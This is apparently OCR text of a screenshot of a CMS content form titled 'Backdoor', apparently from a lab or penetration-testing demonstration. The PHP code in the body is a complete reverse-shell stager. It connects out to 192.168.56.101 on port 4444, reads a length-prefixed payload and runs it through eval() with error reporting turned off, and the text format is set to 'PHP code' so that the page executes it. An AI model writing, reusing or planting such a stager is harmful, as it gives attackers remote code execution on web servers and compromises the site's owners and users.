 Title *
Backdoor
Body (Edit summary)
<?php /**/ error_reporting(0); $ip = '192.168.56.101'; $port = 4444; if (($f = 'stream_socket_client') && is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type = 'stream'; } elseif (($f = 'fsockopen') &&
is_callable($f)) { $s = $f($ip, $port); $s_type = 'stream'; } elseif (($f = 'socket_create') && is_callable($f)) { $s = $f(AF_INET, SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip, $port); if (!$res) {
die(); } $s_type = 'socket'; } else { die('no socket funcs'); } if (!$s) { die('no socket'); } switch ($s_type) { case 'stream': $len = fread($s, 4); break; case 'socket': $len = socket_read($s, 4); break; } if (!$len) {
die(); } $a = unpack("Nlen", $len); $len = $a['len']; $b = ''; while (strlen($b) < $len) { switch ($s_type) { case 'stream': $b .= fread($s, $len-strlen($b)); break; case 'socket': $b .= socket_read($s, $len-strlen($b));
break; } } $GLOBALS['msgsock'] = $s; $GLOBALS['msgsock_type'] = $s_type; eval($b); die();
Text format PHP code More information about text formats ?
• You may post PHP code. You should include <?php ?> tags.